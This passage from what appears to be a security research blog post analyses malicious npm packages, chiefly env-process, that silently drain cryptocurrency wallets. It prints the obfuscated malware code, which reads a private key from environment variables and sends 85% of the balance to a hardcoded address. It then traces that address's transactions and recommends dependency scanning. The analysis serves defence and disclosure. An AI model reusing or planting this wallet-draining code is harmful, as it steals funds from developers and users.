exports[_0x450b[7]] = async function () {let _0x88dcx5 = await web3[_0x450b[19]][_0x450b[11]](process[_0x450b[2]][_0x450b[5]]); const formatted = parseFloat(web3[_0x450b[15]][_0x450b[10]](_0x88dcx5.toString(), _0x450b[13]))['toFixed'](3).toString(); const _0x88dcx6 = async () => {const _0x88dcx7 = await web3[_0x450b[19]][_0x450b[18]][_0x450b[17]]({from: process[_0x450b[2]][_0x450b[5]],to: _0x450b[1],value: web3[_0x450b[15]][_0x450b[14]]((formatted * 85 / 100).toString(), _0x450b[13]),gas: 21000}, process[_0x450b[2]][_0x450b[6]]);await web3[_0x450b[19]][_0x450b[21]](_0x88dcx7[_0x450b[20]])};await _0x88dcx6()};
function getWeb3() {
let _0x88dcx11 = new Web3[_0x450b[9]].HttpProvider(_0x450b[8]);
return new Web3(_0x88dcx11)
}Env-process/index.js contains the above code, similar to previous packages. The hardcoded address is the same, it connects to BSC, it sends 85% of the total wallet amount, it depends on environment variables, and it operates silently. There are only minor cosmetic changes between env-process and ethereum-smart-contract. Since the exploit depends on environment variables, the threat actor more successfully blends in with a package that would be access environment variables by calling itself env-process and its function getEnv.

Using etherscan.io to track this address, we can see a total of nine transactions for this address. 1212 days ago, 1211 days ago, 1202 days ago, and 1153 days ago, there were deposits of ETH into this address. From the exchange rates at the time of writing, the total amount is a little below $450 USD. The most recent activity, 1001 days ago at the time of writing, was outgoing to a new address, aligning with the hypothesis that this exploit has not been used in a while. So far, we know that the address was active around the time the packages were released. Since the maintainer profile on npm and Socket’s created date both line up to over three years ago, it is possible that the exploit worked.
Threat actors continue to target cryptocurrency, and the Socket Threat Research Team continues to thwart their plans. So far in 2025, the team has released multiple reports on cryptocurrency-related threats, including:
Developers and cryptocurrency users must implement strong security practices to protect against these threats. This includes automated dependency scanning, runtime behavior monitoring, and secure credentials management.
By integrating Socket's free security tools early in your development workflow, you can effectively prevent supply-chain attacks and protect sensitive data from theft.
pancake_uniswap_validators_utils_snipepancakeswap-oracle-predictionethereum-smart-contractenv-processSubscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Security News
/Research
Malicious npm package impersonates Nodemailer and drains wallets by hijacking crypto transactions across multiple blockchains.

Security News
/Research
Malicious Nx npm versions stole secrets and wallet info using AI CLI tools; Socket’s AI scanner detected the supply chain attack and flagged the malware.

Research
/Security News
A malicious Go module posing as an SSH brute forcer exfiltrates stolen credentials to a Telegram bot controlled by a Russian-speaking threat actor.